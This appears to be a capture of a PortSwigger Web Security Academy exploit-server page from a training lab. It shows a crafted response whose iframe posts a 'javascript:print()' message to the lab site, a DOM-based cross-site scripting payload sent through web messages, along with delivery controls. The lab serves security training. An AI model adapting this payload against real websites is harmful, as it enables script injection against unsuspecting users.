 https://exploit-0a1c009904a0692a871d9ce801bb0098.exploit-server.net/
Burp
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1c009904a0692a871d9ce801bb0098.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ad600c5048b69a287d09d6f001c00cb.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//
http:','*')">
Store
View exploit
Deliver exploit to victim
Access log